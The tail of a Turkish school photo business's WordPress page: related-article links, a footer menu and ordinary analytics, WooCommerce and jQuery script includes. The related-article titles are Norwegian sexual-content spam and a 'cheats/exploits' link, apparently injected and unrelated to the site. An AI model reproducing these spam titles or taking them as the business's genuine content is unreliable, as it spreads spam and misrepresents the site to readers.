									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/moteplasser-pa-nett-phone-sex-sluts-webcame-sex-sexsider-pa-nett/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Møteplasser på nett phone sex sluts webcame sex sexsider på nett">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Møteplasser på nett phone sex sluts webcame sex sexsider på nett</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/list-of-all-cheats-exploits-cheat-updated/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="List of all cheats | Exploits, Cheat, Updated">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">List of all cheats | Exploits, Cheat, Updated</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
											</ul>
		</div>
	</div>
				</div><!-- /.inner -->
			</div><!-- /.content-area -->

					</div><!-- /.row -->
	</div><!-- /.container -->
</section>

		
		</div><!-- /.site-main -->

				<!-- Footer -->
		<footer id="colophon" class="site-footer fw-footer fw-footer-logo-retina" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
					
			<div class="fw-footer-middle fw-footer-menu-right ">
				<div class="fw-container">
							<div class="fw-footer-logo">
					<a href="https://www.okulhatiram.com/"><img data-src="//www.okulhatiram.com/wp-content/uploads/2016/07/Logo-2.png" src="[data-uri]" class="lazyload" alt="Okul Hatıram" /></a>
				</div>
						<nav id="fw-footer-menu" class="fw-footer-menu"><ul id="menu-anamenu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>		</div>
	</div>

		<div class="fw-footer-bar fw-copyright-right">
			<div class="fw-container">
				<div class="fw-footer-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>								<div class="fw-copyright"><p>© Okul Hatıram 2017. Tüm Hakları Saklıdır. Creative By <a href="http://kcan.com.tr">KCAN Co.</a></p></div>
			</div>
		</div>
			</footer>
		
	</div><!-- /#page -->
					<a class="scroll-to-top anchor upload-icon" href="#page"><img src="//www.okulhatiram.com/wp-content/uploads/2016/07/to-top.png" alt="to top button" /></a>
						<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11450594;
			var sc_security="15a9d3fc";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11450594/0/15a9d3fc/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.okulhatiram.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-tr.min.js?ver=1.11.4' id='jquery-ui-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.9.12' id='jquery-ui-timepicker-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-tr.js?ver=5.9.12' id='jquery-ui-timepicker-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.9.12' id='jquery-ui-slider-access-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.okulhatiram.com\/sepet\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_080ec7880fdd5f4e05ae831c7fea2665","fragment_name":"wc_fragments_080ec7880fdd5f4e05ae831c7fea2665","request_timeout":"5000"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.13' id='carouFredSel-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.6.3.1' id='prettyPhoto-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.customInput.js?ver=1.0.13' id='customInput-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/scrollTo.min.js?ver=1.0.13' id='scrollTo-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.mmenu.min.all.js?ver=1.0.13' id='mmenu-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/selectize.min.js?ver=1.0.13' id='selectize-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.parallax.js?ver=1.0.13' id='parallax-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lazysizes.min.js?ver=1.0.13' id='lazysizes-js'></script>
<script id='general-js-extra'>
var FwPhpVars = {"disable_anchor_id":"false","mmenu_title":"Menu","back":"Back","lang":"tr","ajax_url":"https:\/\/www.okulhatiram.com\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/www.okulhatiram.com\/wp-content\/themes\/kids-play-parent","previous":"Previous","next":"Next","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website","smartphone_animations":"no","mobile_menu_position":"left","mobile_menu_page_dim":"page-dim-none","mobile_menu_border_style":"indent","header_5_position":"left","header_6_position":"left","mobile_menu_screen":"1199","effect_panels":"mm-effect-panels-left-right","effect_listitems_slide":"effect-listitems-slide","sticky_resolution":"767","sticky_logo":"","socials":"<div class=\"mobile-menu-socials\"><a target=\"_blank\" href=\"http:\/\/facebook.com\/okulhatiram\"><i class=\"fa fa-facebook\"><\/i><\/a><a target=\"_blank\" href=\"http:\/\/instagram.com\/okulhatiram\"><i class=\"fa fa-instagram\"><\/i><\/a><\/div>"};
</script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/general.js?ver=1.0.13' id='general-js'></script>
</body>
</html>